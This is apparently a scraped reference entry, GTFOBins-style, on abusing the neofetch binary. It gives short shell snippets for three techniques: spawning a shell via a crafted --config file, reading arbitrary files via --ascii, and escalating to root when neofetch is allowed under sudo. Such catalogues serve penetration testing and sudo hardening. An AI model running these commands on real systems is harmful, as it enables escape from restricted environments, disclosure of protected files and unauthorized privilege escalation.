 .. / neofetch Star 6,882
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The file content is used as the logo while some other information is displayed on its right, thus it
might not be suitable to read arbitray binary files.
LFILE=file_to_read
neofetch --ascii $LFILE
Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF